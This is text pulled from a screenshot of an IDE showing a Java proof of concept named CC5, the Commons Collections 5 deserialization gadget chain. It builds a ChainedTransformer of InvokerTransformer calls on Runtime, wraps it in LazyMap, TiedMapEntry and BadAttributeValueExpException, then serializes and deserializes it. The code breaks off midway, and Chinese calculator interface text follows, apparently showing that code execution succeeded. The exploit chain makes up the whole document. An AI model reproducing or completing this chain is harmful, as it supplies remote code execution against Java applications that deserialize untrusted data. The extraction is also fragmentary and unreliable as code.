 CC5.java
4 1
16
17 public class CC5 {
18 public static void main(String[] args) throws Exception{
19 ChainedTransformer chain=getChainedTransformer();
20 Map lazymap=LazyMap.decorate(new HashMap(),chain);
21 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazymap, key: 1);
22 BadAttributeValueExpException e=new BadAttributeValueExpException(null)
23 setFieldValue(e, fieldName: "val",tiedMapEntry);
24 deserialize(serialize(e));
25 }
26 static ChainedTransformer getChainedTransformer(){ 1 usage
27 ConstantTransformer ct=new ConstantTransformer(Runtime.class);
28
29 InvokerTransformer it1=new InvokerTransformer(
30 methodName: "getMethod",
31 new Class[]{String.class, Class[].class},
32 new Object[]{"getRuntime",new Class[0]}
33 );
34 InvokerTransformer it2=new InvokerTransformer(
35 methodName: "invoke",
xe ...
m
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =